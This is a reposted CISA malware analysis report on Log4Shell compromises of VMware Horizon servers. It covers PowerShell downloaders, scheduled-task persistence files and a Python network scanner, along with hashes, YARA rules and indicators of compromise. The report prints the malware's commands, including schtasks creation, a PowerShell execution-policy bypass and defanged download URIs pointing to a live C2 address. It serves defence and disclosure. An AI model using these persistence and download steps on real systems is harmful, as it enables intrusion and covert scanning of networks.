![MAR-10386789-1.v1 – Log4Shell]()
by Scott Muniz | Jul 27, 2022 | Security, Technology
This article is contributed. See the original author and article here.
Malware Analysis Report
10386789.r1.v1
2022-07-26
Notification
This report is provided “as is” for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.
This document is marked TLP:WHITE–Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.cisa.gov/tlp.
Summary
Description
Since December 2021, multiple threat actor groups have exploited Log4Shell on unpatched, public-facing VMware Horizon and Unified Access Gateway (UAG) servers. From May through June 2022, CISA provided remote incident support at an organization where CISA observed suspected Log4Shell PowerShell downloads. During remote support, CISA confirmed the organization was compromised by malicious cyber actors who exploited Log4Shell in a VMware Horizon server that did not have patches or workarounds applied. CISA analyzed five malware samples obtained from the organization’s network: two malicious PowerShell files, two Extensible Markup Language (XML) files, and a 64-bit compiled Python Portable Executable (PE) file.
The two PowerShell files are Trojan downloaders designed to download malicious files from a command and control (C2) server and install them on the compromised system. One of the scripts also checks for and installs Nmap if it is not installed on the compromised system. The two XML files are for scheduling tasks for persistence. The 64-bit compiled Python PE file is designed to perform scans for IP addresses of live hosts, open ports, and services running on those hosts.
For more information on Log4Shell, see:
For a downloadable copy of IOCs, see: MAR-10386789-1.v1.stix.
Submitted Files (5)
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b (this.ps1)
4cdd06a36858ac32a09606bfecb54b517ad41a6aac1e37ca56bb1c193f8174cf (RuntimeService.exe)
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e (ps.ps1)
c357879e2c1013dcf999bcdc65372eacf0895af4a4b4bad2b7d28108d3e7c46a (this.xml)
e3d2e6b5cd422de1be7e6aa830b91115d204ba5e87c77b6431f3313e0930a697 (that.xml)
Additional Files (8)
3b4d726bd366e7439367fa78a186dfa9b641d3b2ad354fd915581b6567480f94 (nmap.exe)
407d60626707baee29fb9f2597dd32cfd544ff46df7f76e51ff0b79b3ffce3f2 (this.xml)
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a (n.zip)
6408217e10fac9f6549ffaaab328bcfeed4a7ebea71f3dcf60f6186e1b21b501 (that.xml)
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 (this.ps1)
b050749c87399f9978cc6eaea7d25405fc0d099a14c169f5c5f63b8b6ec98b0f (RuntimeService.exe)
e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb (ps.ps1)
fb833ecd1b1050304f364f879b8b1f7b7136e9c4a21aaf0a6c6b3f419e892d6d (elasticsearch.nse)
IPs (1)
66.70.238.65
Findings
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b
Tags
downloaderloadertrojan
Details
| Name |
this.ps1 |
| Size |
7962 bytes |
| Type |
ASCII text, with very long lines, with CRLF line terminators |
| MD5 |
8aedb094121903a3bfc3dade34f48126 |
| SHA1 |
ed1aad906c2d63c8593708fb685655b891a02854 |
| SHA256 |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| SHA512 |
2c09fb3defdd4810c89d3acaa57fdf3fd1ca9cffe6db43bab73bc629db817d273254be9c35d9cdb161cd0f9c35f5537efafe68bf83d7adb7d022600fd26e6e89 |
| ssdeep |
192:Ki17MYm59jl5VlxN17MYmoFW2SvjkrvVlxN17MYm7rY2E2/:KIwZ99wnZ2wbrY9W |
| Entropy |
5.256359 |
| Path |
C:UsersPublicDownloadsthis.ps1 |
Antivirus
| ESET |
PowerShell/TrojanDownloader.Agent.EQN trojan |
YARA Rules
- rule CISA_10386789_01 : downloader
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10386789”
Date = “2022-06-08”
Last_Modfied = “20220613_1130”
Actor = “n/a”
Category = “Downloader”
Family = “n/a”
Description = “Detects PowerShell downloader samples”
MD5_1 = “8aedb094121903a3bfc3dade34f48126”
SHA256_1 = “1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b”
MD5_2 = “1940ddb77882162f898bc3aae9c67d94”
SHA256_2 = “817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691”
MD5_3 = “84aadb11699f0c3ed062f484aa0a622e”
SHA256_3 = “e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb”
MD5_4 = “a439e7a030d52c8d31bf2c140ccf216b”
SHA256_4 = “76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e”
strings:
$s0 = { 44 6F 63 75 6D 65 6E 74 73 5C 70 73 2E 70 73 31 }
$s1 = { 44 6F 77 6E 6C 6F 61 64 73 5C 65 6C 61 73 74 69 63 73 65 61 72 63 68 2E 6E 73 65 }
$s2 = { 5C 55 6E 69 6E 73 74 61 6C 6C 5C 4E 70 63 61 70 49 6E 73 74 }
$s3 = { 5C 55 6E 69 6E 73 74 61 6C 6C 5C 4E 6D 61 70 }
$s4 = { 2F 44 65 6C 65 74 65 20 2F 74 6E 20 22 52 75 6E 74 69 6D 65 20 53 65 72 76 69 63 65 22 }
$s5 = { 44 6F 77 6E 6C 6F 61 64 73 5C 6E 2E 7A 69 70 22 }
$s6 = { 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 5C 52 75 6E 74 69 6D 65 20 55 70 64 61 74 65 20 53 65 72 76 69 63 65 }
$s7 = { 44 6F 77 6E 6C 6F 61 64 73 5C 6E 6D 61 70 2E 65 78 65 22 }
$t8 = { 6D 61 74 63 68 20 22 73 79 73 74 65 6D 70 72 6F 66 69 6C 65 }
$t9 = { 2D 6E 6F 74 6D 61 74 63 68 20 22 41 70 70 44 61 74 61 }
$t10 = { 20 6B 69 6C 6C 20 2D 49 64 20 }
$t11 = { 2F 52 75 6E 20 2F 74 6E 20 22 52 75 6E 74 69 6D 65 20 53 65 72 76 69 63 65 }
$t12 = { 44 6F 77 6E 6C 6F 61 64 73 5C 74 68 69 73 2E 70 73 31 }
condition:
all of ($s*) or all of ($t*)
}
ssdeep Matches
No matches found.
Relationships
| 1d459b9909… |
Contains |
66.70.238.65 |
| 1d459b9909… |
Connected_To |
66.70.238.65 |
| 1d459b9909… |
Downloaded |
e3d2e6b5cd422de1be7e6aa830b91115d204ba5e87c77b6431f3313e0930a697 |
| 1d459b9909… |
Downloaded |
c357879e2c1013dcf999bcdc65372eacf0895af4a4b4bad2b7d28108d3e7c46a |
| 1d459b9909… |
Downloaded |
4cdd06a36858ac32a09606bfecb54b517ad41a6aac1e37ca56bb1c193f8174cf |
| 1d459b9909… |
Downloaded |
42c844c62ad1b7ae1925973a9b6845b40d4f626a4895cba9ae9e3e3de3f7973a |
| 1d459b9909… |
Downloaded |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
Description
This artifact is a malicious PowerShell script file downloaded and installed by “ps.ps1” (a439e7a030d52c8d31bf2c140ccf216b) . When executed, it stops and deletes the running scheduled tasks below if they exist on the compromised system:
–Begin task name–
“Runtime Service”
“MicrosoftWindowsRuntime Update Service”
–End task name–
It downloads and installs a scheduled task XML file and a PowerShell file below if the file “C:Program Files (x86)NmapRuntimeService.exe” is installed on the compromised system:
–Begin files–
C:UsersPublicDownloadsthat.xml ==> “9bf865e73bb0bf021af2d4a2ce1abdfe”
C:UsersPublicDocumentsps.ps1 ==> “a439e7a030d52c8d31bf2c140ccf216b”
–End files–
It creates a scheduled task named “MicrosoftWindowsRuntime Update Service” from the task specified in the above XML file to execute the file “C:UsersPublicDocumentsps.ps1” at a specified time of each day for persistence, and then exits it code execution.
Displayed below is the command used to install the scheduled task named “MicrosoftWindowsRuntime Update Service”:
–Begin scheduled task–
“schtasks.exe /Create /XML “C:UsersPublicDownloadsthat.xml” /tn “MicrosoftWindowsRuntime Update Service”
–End scheduled task–
If not, it checks if the Nmap file path “C:Program Files (x86)Nmap” is installed on the victim’s system. If the file path exists, it will search for the running process named “RuntimeService”, which is the 64-bit Python compiled PE file. It will attempt to terminate and delete it from “C:Program Files (x86)NmapRuntimeService.exe” if the file is running. It downloads and installs a scheduled task XML file and the Python compiled PE file. It copies the PE file from “C:UsersPublicDownloadsRuntimeService.exe” to the Nmap installed folder “C:Program Files (x86)NmapRuntimeService.exe”.
Displayed below are the scheduled task XML file and PE file installed at runtime:
–Begin files–
C:UsersPublicDownloadsthis.xml ==> “e4ea99b9a35807bae6bc2885b220c498”
C:UsersPublicDownloadsRuntimeService.exe ==> copied to C:Program Files (x86)NmapRuntimeService.exe. ==> “eda057d006561e28563813b2e81b9fd0”
–End files–
It creates a scheduled task named “Runtime Service” from the task specified in the above “this.xml” file on the victim’s system to execute the PE file “C:Program Files (x86)NmapRuntimeService.exe” with predefined arguments in every system reboot for persistence.
Displayed below is the command used to install the scheduled task named “Runtime Service”:
–Begin scheduled task–
“schtasks.exe /Create /XML “C:UsersPublicDownloadsthis.xml” /tn “Runtime Service”
–End scheduled task–
If the Nmap file path “C:Program Files (x86)Nmap” is not installed on the victim’s system, it will download a zip file from its C2 server to “C:UsersPublicDownloadsn.zip”. The zip file contains the Nmap installer and the NSE file. It installs the Nmap installer on the compromised system with the command below:
–Begin command–
start “C:UsersPublicDownloadsNmap.exe” “/S”
–End command–
It will download the these files RuntimeService.exe, this.xml, that.xml, and ps.ps1 files from its C2 server into “C:UsersPublicDownloads”.
It copies the NSE file from the current directory “C:UsersPublicDownloadselasticsearch.nse” to “C:Program Files (x86)Nmapscriptselasticsearch.nse”, and the Python PE file “C:UsersPublicDownloadsRuntimeService.exe” to “C:Program Files (x86)NmapRuntimeService.exe”. It creates scheduled tasks named “Runtime Service” and “Runtime Update Service” from the task specified in the above XML files on the victim’s system for persistence.
It deletes the command line for removing the Nmap application and the Nmap project’s packet capture (Npcap) installed from the registry by changing the “UninstallString” registry value to a null string under the following registry keys:
–Begin registry entries–
“HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionUninstallNpcapInst”
“UninstallString”=”C:Program FilesNpcapuninstall.exe”
“HKEY_LOCAL_MACHINESOFTWAREWOW6432NodeMicrosoftWindowsCurrentVersionUninstallNmap”
“UninstallString” = “C:Program Files (x86)Nmapuninstall.exe”
–End registry entries–
It deletes the files below from the victim’s system:
–Begin files–
C:UsersPublicDownloadsnmap.exe
C:UsersPublicDownloadselasticsearch.nse
C:UsersPublicDownloadsn.zip
C:UsersPublicDownloadsRuntimeService.exe
C:UsersPublicDownloadsthis.xml
C:UsersPublicDownloadsthat.xml”
–End files–
Displayed below are the list of Uniform Resource Identifiers (URIs) used to download the files above:
–Begin URIs–
http[:]//66[.]70[.]238[.]65/RuntimeService.exe
http[:]//66[.]70[.]238[.]65/this.xml
http[:]//66[.]70[.]238[.]65/that.xml
http[:]//66[.]70[.]238[.]65/ps.ps1
http[:]//66[.]70[.]238[.]65/n.zip
–End URIs–
Screenshots

Figure 1 – A snippet of the contents of the file “this.ps1”.
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e
Tags
downloaderloadertrojan
Details
| Name |
ps.ps1 |
| Size |
5059 bytes |
| Type |
UTF-8 Unicode (with BOM) text, with very long lines, with CRLF line terminators |
| MD5 |
a439e7a030d52c8d31bf2c140ccf216b |
| SHA1 |
234634e2659cea2c34b522664ba5f2be33b9f7df |
| SHA256 |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| SHA512 |
92bc008e549a0a47cfcd9cbc9f2692c822dc6a1410d20d31fb15e2bd788fccae30f1213cb103ccf3650fb03339c1ee8d5ed3f80f548933b209f1aaa4ea660e46 |
| ssdeep |
96:vVoVjizdtFKr5UY6YZTpcXLxunpt17zIZzYuWmZd/lxq4:vVeLd6YZTpcXLxE17MZ9/Zd9xq4 |
| Entropy |
5.197759 |
| Path |
C:UsersPublicDocumentsps.ps1 |
Antivirus
| ESET |
PowerShell/TrojanDownloader.Agent.EQN trojan |
YARA Rules
- rule CISA_10386789_01 : downloader
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10386789”
Date = “2022-06-08”
Last_Modfied = “20220613_1130”
Actor = “n/a”
Category = “Downloader”
Family = “n/a”
Description = “Detects PowerShell downloader samples”
MD5_1 = “8aedb094121903a3bfc3dade34f48126”
SHA256_1 = “1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b”
MD5_2 = “1940ddb77882162f898bc3aae9c67d94”
SHA256_2 = “817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691”
MD5_3 = “84aadb11699f0c3ed062f484aa0a622e”
SHA256_3 = “e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb”
MD5_4 = “a439e7a030d52c8d31bf2c140ccf216b”
SHA256_4 = “76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e”
strings:
$s0 = { 44 6F 63 75 6D 65 6E 74 73 5C 70 73 2E 70 73 31 }
$s1 = { 44 6F 77 6E 6C 6F 61 64 73 5C 65 6C 61 73 74 69 63 73 65 61 72 63 68 2E 6E 73 65 }
$s2 = { 5C 55 6E 69 6E 73 74 61 6C 6C 5C 4E 70 63 61 70 49 6E 73 74 }
$s3 = { 5C 55 6E 69 6E 73 74 61 6C 6C 5C 4E 6D 61 70 }
$s4 = { 2F 44 65 6C 65 74 65 20 2F 74 6E 20 22 52 75 6E 74 69 6D 65 20 53 65 72 76 69 63 65 22 }
$s5 = { 44 6F 77 6E 6C 6F 61 64 73 5C 6E 2E 7A 69 70 22 }
$s6 = { 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 5C 52 75 6E 74 69 6D 65 20 55 70 64 61 74 65 20 53 65 72 76 69 63 65 }
$s7 = { 44 6F 77 6E 6C 6F 61 64 73 5C 6E 6D 61 70 2E 65 78 65 22 }
$t8 = { 6D 61 74 63 68 20 22 73 79 73 74 65 6D 70 72 6F 66 69 6C 65 }
$t9 = { 2D 6E 6F 74 6D 61 74 63 68 20 22 41 70 70 44 61 74 61 }
$t10 = { 20 6B 69 6C 6C 20 2D 49 64 20 }
$t11 = { 2F 52 75 6E 20 2F 74 6E 20 22 52 75 6E 74 69 6D 65 20 53 65 72 76 69 63 65 }
$t12 = { 44 6F 77 6E 6C 6F 61 64 73 5C 74 68 69 73 2E 70 73 31 }
condition:
all of ($s*) or all of ($t*)
}
ssdeep Matches
No matches found.
Relationships
| 76a2979d96… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 76a2979d96… |
Downloaded |
4cdd06a36858ac32a09606bfecb54b517ad41a6aac1e37ca56bb1c193f8174cf |
| 76a2979d96… |
Connected_To |
66.70.238.65 |
| 76a2979d96… |
Downloaded |
e3d2e6b5cd422de1be7e6aa830b91115d204ba5e87c77b6431f3313e0930a697 |
| 76a2979d96… |
Downloaded |
c357879e2c1013dcf999bcdc65372eacf0895af4a4b4bad2b7d28108d3e7c46a |
| 76a2979d96… |
Contains |
66.70.238.65 |
Description
This artifact is a malicious PowerShell script file downloaded and installed by “this.ps1” (8aedb094121903a3bfc3dade34f48126) and “ps.ps1” (a439e7a030d52c8d31bf2c140ccf216b). This file and “84aadb11699f0c3ed062f484aa0a622e” have similar code functions. When executed, it checks and stops any process running from the specified paths:
–Begin file paths–
C:WindowsTemp
C:WindowsSystem32configsystemprofile
–End file paths–
If not, it checks if the scheduled task named “Runtime Service” is installed on the victim’s system. If not, it downloads and installs the XML scheduled task file “C:UsersPublicDownloadsthis.xml” (e4ea99b9a35807bae6bc2885b220c498) and creates a scheduled task named “Runtime Service” from the task specified in the XML file on the victim’s system. This task is designed to run the file “C:Program Files (x86)NmapRuntimeService.exe” with predefined arguments in every system reboot.
It checks if the scheduled task named “MicrosoftWindowsRuntime Update Service” is installed on the victim’s system. If not, it downloads and installs the XML scheduled task file “C:UsersPublicDownloadsthat.xml” (9bf865e73bb0bf021af2d4a2ce1abdfe) and creates a scheduled task named “MicrosoftWindowsRuntime Update Service” from the task specified in the XML file on the victim’s system. This task is designed to run the PowerShell script file from “C:UsersPublicDocumentsps.ps1” in a specified date and time.
It checks if the Nmap file path “C:Program Files (x86)Nmap” is installed on the victim’s system. If the file path is not installed, it downloads a PowerShell file from its C2 server to “C:UsersPublicDownloadsthis.ps1” (8aedb094121903a3bfc3dade34f48126) before executing it using the command below:
–Begin command–
“Powershell.exe -ExecutionPolicy UnRestricted -File “C:UsersPublicDownloadsthis.ps1”
–End command–
If the Nmap file path is installed, it checks if the PE file “C:Program Files (x86)NmapRuntimeService.exe” (eda057d006561e28563813b2e81b9fd0) is also installed on the victim’s system. If the PE file is not installed, it downloads and installs the PE file into “C:UsersPublicDownloadsRuntimeService.exe” (eda057d006561e28563813b2e81b9fd0) if the PE file is not installed on the victim’s system. It copies the PE file from “C:UsersPublicDownloadsRuntimeService.exe” to the Nmap file path “C:Program Files (x86)NmapRuntimeService.exe”. It enables and runs the scheduled task named “Runtime Service” to execute the PE file “C:Program Files (x86)NmapRuntimeService.exe”.
If the PE file is installed, it will attempt to retrieve and verify the last write time of the file with the date and time: “Sunday, April 24, 2022 11:31:45 AM” retrieved from the C2 server using the hard-coded URI:”http[:]//66[.]70[.]238[.]65/txt.txt”.
Analysis indicates that if the last write time of the file is less than the date and time retrieved from the C2 server, it will search for the running process named “RuntimeService” and attempt to terminate and delete it from “C:Program Files (x86)NmapRuntimeService.exe” if the file is running on the victim’s system. It downloads and installs the PE file into “C:UsersPublicDownloadsRuntimeService.exe”. It copies the PE file from “C:UsersPublicDownloadsRuntimeService.exe” to the Nmap file path “C:Program Files (x86)NmapRuntimeService.exe”. It enables and runs the scheduled task named “Runtime Service” to execute the PE file “C:Program Files (x86)NmapRuntimeService.exe”.
It is designed to delete the other files below before existing its code execution:
–Begin deleted files–
“C:UsersPublicDownloadsRuntimeService.exe”
“C:UsersPublicDownloadsthis.xml”
“C:UsersPublicDownloadsthat.xml”
“C:UsersPublicDownloadsthis.ps1”
–End deleted files–
Displayed below are the URIs used to download the files above:
–Begin URIs–
http[:]//66[.]70[.]238[.]65/RuntimeService.exe
http[:]//66[.]70[.]238[.]65/this.xml
http[:]//66[.]70[.]238[.]65/that.xml
http[:]//66[.]70[.]238[.]65/this.ps1
–End URIs–
Screenshots

Figure 2 – A snippet of the contents of the PowerShell script file “ps.ps1”.
e3d2e6b5cd422de1be7e6aa830b91115d204ba5e87c77b6431f3313e0930a697
Details
| Name |
that.xml |
| Size |
3864 bytes |
| Type |
XML 1.0 document, Little-endian UTF-16 Unicode text, with CRLF line terminators |
| MD5 |
9bf865e73bb0bf021af2d4a2ce1abdfe |
| SHA1 |
e0a380e876177d3efed2f36194521d648b10880a |
| SHA256 |
e3d2e6b5cd422de1be7e6aa830b91115d204ba5e87c77b6431f3313e0930a697 |
| SHA512 |
e63aa24f116befcff1df96bf98c0c921730d511f5dace18821a8f0a5c6889adeff1ad263843f2df3e22768f4d04226c3959b7fb31cea9bc65d3469b6b4d056af |
| ssdeep |
48:yei1q97AONTUmZL1eD4idocMUF39Qg9c9V9Lvara+iniudupRCRf9ufAuRa7G5XJ:ts+4D4id6h4iGdinigV9ll7EHFnAB+ |
| Entropy |
3.570362 |
| Path |
C:UsersPublicDownloadsthat.xml |
Antivirus
No matches found.
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Relationships
| e3d2e6b5cd… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| e3d2e6b5cd… |
Downloaded_By |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
| e3d2e6b5cd… |
Downloaded_From |
66.70.238.65 |
Description
This artifact is the scheduled task XML file downloaded and installed by “8aedb094121903a3bfc3dade34f48126” and “a439e7a030d52c8d31bf2c140ccf216b”. It contains the task’s properties, triggers, actions, conditions, and settings used to create a scheduled task named “MicrosoftWindowsRuntime Update Service” for persistence. It is designed to execute the PowerShell script file from “C:UsersPublicDocumentsps.ps1” in everyday from January 01, 2022. This file and “80343fb39fe8657f3f3904509b59d1d2” have similar code functions.
Screenshots

Figure 3 – A snippet of the contents of the XML file “that.xml”.

Figure 4 – The scheduled task named “Runtime Update Service” created from the tasks specified in the XML file “that.xml” to execute the file “C:UsersPublicDocumentsps.ps1” at a specified time of each day for persistence.
c357879e2c1013dcf999bcdc65372eacf0895af4a4b4bad2b7d28108d3e7c46a
Details
| Name |
this.xml |
| Size |
3570 bytes |
| Type |
XML 1.0 document, Little-endian UTF-16 Unicode text, with CRLF line terminators |
| MD5 |
e4ea99b9a35807bae6bc2885b220c498 |
| SHA1 |
26cb85e6c339050b49f6854df338928e21b7c512 |
| SHA256 |
c357879e2c1013dcf999bcdc65372eacf0895af4a4b4bad2b7d28108d3e7c46a |
| SHA512 |
621d4442c4fae8a7fcb47d53fdf38e2facfef833ec4d8fead4a88a113ebe0574674b06afb9496f4f31ad918864509df049008094b71b06e18307413276eeb79f |
| ssdeep |
48:yeiqq97yNTFL1eb9c9V9LTra+iaiudupRCRfMufAuRa7G5X3l+3BNdHPsV8iDdvQ:cU4pwdiaigVMll7UY5HFQ+ |
| Entropy |
3.586698 |
| Path |
C:UsersPublicDownloadsthis.xml |
Antivirus
No matches found.
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Relationships
| c357879e2c… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| c357879e2c… |
Used |
66.70.238.65 |
| c357879e2c… |
Downloaded_By |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
Description
This artifact is the scheduled task XML file downloaded and installed by “8aedb094121903a3bfc3dade34f48126” and “a439e7a030d52c8d31bf2c140ccf216b”. This file and “d5e111c8cea4d2c8e8ae15a570ff8d3d” have similar code functions. It contains the task’s properties, triggers, actions, conditions, and settings used to create a scheduled task named “Runtime Service” for persistence. It is designed to execute the Python compiled PE file from “C:Program Files (x86)NmapRuntimeService.exe” with the arguments below in every system reboot.
–Begin arguments–
[C2 server IP address] [Port number] [threads]
66[.]70[.]238[.]65 50106 250
–End arguments–
Screenshots

Figure 5 – A snippet of the contents of the XML file “this.xml”.

Figure 6 – The scheduled task named “Runtime Service” created from the tasks specified in the XML file “this.xml” to execute the file “C:Program Files (x86)NmapRuntimeService.exe” with the arguments below in every system reboot.
4cdd06a36858ac32a09606bfecb54b517ad41a6aac1e37ca56bb1c193f8174cf
Tags
remote-access-trojantrojan
Details
| Name |
RuntimeService.exe |
| Size |
14247178 bytes |
| Type |
PE32+ executable (console) x86-64, for MS Windows |
| MD5 |
eda057d006561e28563813b2e81b9fd0 |
| SHA1 |
abb73373785f968216d375e4b3de2b6d9f7d093d |
| SHA256 |
4cdd06a36858ac32a09606bfecb54b517ad41a6aac1e37ca56bb1c193f8174cf |
| SHA512 |
605dfc6190834a28173aed088b18fa1e860c292d69149d9f12cb1d2d0455f705bf1fcbc37941557a3cc5a1e4d04854b681f064413b91401aeea5b480b04e1d50 |
| ssdeep |
393216:t1IVOqPfG3GH6YkN9c5hlER6QMNjAeNrHPAdZYyZyYrfaMwtHD:9afcGHfAEhk6Q9eNrAdZZjzax |
| Entropy |
7.995019 |
Antivirus
No matches found.
YARA Rules
No matches found.
ssdeep Matches
No matches found.
PE Metadata
| Compile Date |
2021-11-09 13:03:59-05:00 |
| Import Hash |
51a5e6ba413b3d4c2f9ffde72d1f2a95 |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| 40c4d7cdac0f09d238411df87fd0be0f |
header |
1024 |
2.929699 |
| 296184d617a998fb5244b87ad131770c |
.text |
162816 |
6.493682 |
| ef931db6e8a997c4ba0b405b31b5349c |
.rdata |
72192 |
5.730013 |
| ffa48c07142397865c293efb2dc70cb6 |
.data |
3584 |
1.810884 |
| 2b2684f42c4fc5ca696311223fc0c0d3 |
.pdata |
8704 |
5.277038 |
| 27cd2196d9e6b2418e3874d945121423 |
_RDATA |
512 |
1.992418 |
| 80e1652b945aa32b3142f28a4d4c69b6 |
.rsrc |
69632 |
5.186849 |
| cf5992ed51a42f136642584614acc53c |
.reloc |
2048 |
5.255159 |
Packers/Compilers/Cryptors
| Microsoft Visual C++ 8.0 (DLL) |
Relationships
| 4cdd06a368… |
Downloaded_By |
1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b |
| 4cdd06a368… |
Downloaded_By |
76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e |
Description
This artifact is a 64-bit Python 3.9 compiled executable downloaded and installed by “this.ps1” (8aedb094121903a3bfc3dade34f48126). The file is executed by scheduled task named “Runtime Service” from the task specified in the XML file “C:UsersPublicDownloadsthis.xml” on the victim’s system. It executes the file with the arguments below in every system reboot.
–Begin arguments–
[C2 server IP address] [Port number] [threads]
66[.]70[.]238[.]65 50106 250
–End arguments–
When executed, it attempts to connect to the specified C2 IP address and port and waits for a response. The response payload was not available for analysis. Analysis indicates that once the response is received, it is designed to perform the functions below:
–Begin functions–
It is capable of using FreeProxy class to scrape proxies from proxy sources: https[:]//free-proxy-list[.]net and https[:]//www[.]sslproxies[.]org and checks if proxy is working. It can filter proxies by acceptable timeout and randomize the list of proxies from where the script would get the first working proxy.
It is capable of scanning multiple endpoints using Nmap NSE scripts. It is capable of running specified Nmap NSE scripts to perform a variety of tasks and store the output in JSON format.
It is capable of performing scans to find out all IP addresses of live hosts, open ports and services running on those hosts.
It is capable of performing banner grabbing: find open ports of a host and grab different banners of services available on different ports.
It is capable of collecting public key certificates information from the compromised system.
It is capable of starting and closing socks connection.
The scanned results and the collected information can be sent in JSON format through a specified socket to the attacker’s C2 server.
–End functions–
Displayed below are the hard-coded ports scanned at runtime:
–Begin ports–
22
80
8080
8888
8060
8081
443
1443
2443
3443
4443
5443
6443
7443
8443
9443
10443
11443
12443
3389
9200
27017
3306
1433
5432
–End ports
Displayed below are the hard-coded services scanned at runtime:
–Begin services–
22: ‘ssh’
80: ‘http’
443: ‘https’
1433: ‘ms-sql-s’
3389: ‘ms-wbt-server’
5432: ‘postgresql’
3306: ‘mysql’
9200: ‘wap-wsp’
8080: ‘http-proxy’
8081: ‘blackice-icecap’
8888: ‘sun-answerbook’
8060: ‘aero’
1443: ‘ies-lm’
2443: ‘powerclientcsf’
3443: ‘ov-nnm-websrv’
4443: ‘pharos’
5443: ‘spss’
6443: ‘m2ap’
7443: ‘oracleas-https’
8443: ‘https-alt’
9443: ‘tungsten-https’
27017: ‘mongodb’
10443: ‘cirrossp’
11443: ‘unknown’
12443: ‘unknown
–End services–
Displayed below is the format of the public key certificates data collected at runtime:
–Begin certificate information–
Subject: The certificate’s subject
Issuer: The certificate’s issuer
Has-expired: x509 cert has expired
Not-after: The not after portion of the certificate’s validity period
Not-before: The not before portion of the certificate’s validity period
Serial-number: The certificate’s serial number
Serial-number(hex): The certificate’s serial number in hexadecimal
Signature-algorithm: The certificate’s signature algorithm
Version: The X.509 version number
Pulic-key-length: The certificate public key length
Extensions’: The X.509 extensions
–End certificate information–
Screenshots

Figure 7 – A snippet of the contents of the decompiled Python script that were compiled into the PE executable file.
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691
Tags
downloaderloadertrojan
Details
| Name |
this.ps1 |
| Size |
7864 bytes |
| Type |
ASCII text, with very long lines |
| MD5 |
1940ddb77882162f898bc3aae9c67d94 |
| SHA1 |
f85e827f183c0c2914dae2928c169af2fd8fc483 |
| SHA256 |
817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691 |
| SHA512 |
ac460452c2af221b9e7083fda5603568273bdfaad071f717548dd641eb4f88226d0987957658b92c2a2c7f6825ee30cf404212cb5bd8b58c3bac4e018fa4ff56 |
| ssdeep |
192:GhLS17M/m8MxmBV8xk17M/mUcMHRRryV8xk17M/mZCHCuX8Mcoyar:4UwDuiww8RMwls1bu |
| Entropy |
5.224935 |
| Path |
C:UsersPublicDownloadsthis.ps1 |
Antivirus
| ESET |
PowerShell/TrojanDownloader.Agent.EQN trojan |
YARA Rules
- rule CISA_10386789_01 : downloader
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10386789”
Date = “2022-06-08”
Last_Modfied = “20220613_1130”
Actor = “n/a”
Category = “Downloader”
Family = “n/a”
Description = “Detects PowerShell downloader samples”
MD5_1 = “8aedb094121903a3bfc3dade34f48126”
SHA256_1 = “1d459b9909adf98690635c62ea005009ede8eb9a665b8703fe2ad0b0c414816b”
MD5_2 = “1940ddb77882162f898bc3aae9c67d94”
SHA256_2 = “817046c4fe89cd44dbb613cdac2f0c165e2b47d2b5245911ca6fabdda89d1691”
MD5_3 = “84aadb11699f0c3ed062f484aa0a622e”
SHA256_3 = “e6bc8aa44233312058704b4d5954c45b4160841f470dd7f6d13c08940e61a7bb”
MD5_4 = “a439e7a030d52c8d31bf2c140ccf216b”
SHA256_4 = “76a2979d965d42f99558ca6ecd97734697249667291a3013d611e310a03f550e”
strings:
$s0 = { 44 6F 63 75 6D 65 6E 74 73 5C 70 73 2E 70 73 31 }
$s1 = { 44 6F 77 6E 6C 6F 61 64 73 5C 65 6C 61 73 74 69 63 73 65 61 72 63 68 2E 6E 73 65 }
$s2 = { 5C 55 6E 69 6E 73 74 61 6C 6C 5C 4E 70 63 61 70 49 6E 73 74 }
$s3 = { 5C 55 6E 69 6E 73 74 61 6C 6C 5C 4E 6D 61 70 }
